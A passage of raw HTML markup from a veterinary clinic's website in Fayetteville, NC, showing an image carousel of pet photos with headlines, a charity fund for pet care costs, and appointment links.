https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="pitbull tongue out smiling by brickwall" title="pitbull tongue out smiling by brickwall" src="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Best Veterinary Care in Fayetteville, NC</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4lvyUrznKZaQnBxLYu7isL"><span>Schedule your appointment with one of our veterinarians today!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Best Veterinary Care in Fayetteville, NC" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog jog on dirt path" title="Dog jog on dirt path" src="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><p>The best veterinary care in your community. Book with us today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby on wood bench" title="Tabby on wood bench" src="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund helps defray the cost of surgery or medical care for less-fortunate pets and for clients that demonstrate the need.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/boo-boo-kitty" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="eFm4KEi7WbXnwDNmzjCvS" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="The Boo Boo Kitty Fund" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog snuggling with its owner outdoors next to a stack of firewood" title="A dog snuggling with its owner outdoors next to a stack of firewood" src="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><span>Embrace the Chill With Confidence</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><p>Discover cozy care for your cherished companion</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Request Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="1yK1HH4qBtkmSvOFjjrEHO" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Embrace the Chill With Confidence" data-analytics-variation="Variation-A">Request Appointment</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect 